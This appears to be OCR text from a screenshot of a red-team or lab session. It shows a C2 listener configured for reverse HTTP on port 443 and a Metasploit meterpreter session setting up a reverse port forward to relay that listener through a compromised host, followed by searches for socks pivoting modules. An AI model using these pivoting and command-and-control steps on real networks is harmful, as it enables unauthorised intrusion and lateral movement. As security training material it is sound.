 Description
Listens on HTTP protocol.
Name
Reverse HTTP
BindAddress BindPort
0.0.0.0 443
ConnectPort
2222
ConnectAddresses Urls
192.168.16.4 http://192.168.16.4:2222
+ Add
UseSSL
False
HttpProfile
DefaultHttpProfile
+ Create
root@MayorS
File Actions Edit View Help
No port forwards are currently active.
meterpreter > portfwd add -R -p 1234 -l 443 -L 192.168.3.28
[-] Failed to create relay: Operation timed out.
meterpreter > portfwd add -R -p 2222 -l 443 -L 192.168.3.28
[*] Local TCP relay created: 192.168.3.28:443 <-> :2222
meterpreter > portfwd
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 192.168.3.28:443 0.0.0.0:2222 Reverse
1 total active port forwards.
meterpreter >
Background session 1? [y/N]
msf5 exploit(multi/script/web_delivery) > search socks
Matching Modules
================
# Name Disclosure Date Rank
- ---- --------------- ----
0 auxiliary/scanner/http/sockso_traversal 2012-03-14 norm
1 auxiliary/server/socks_unc norm
Interact with a module by name or index, for example use 1 or use au
msf5 exploit(multi/script/web_delivery) > search socks4a
[-] No results from search
msf5 exploit(multi/script/web_delivery) > msfupdate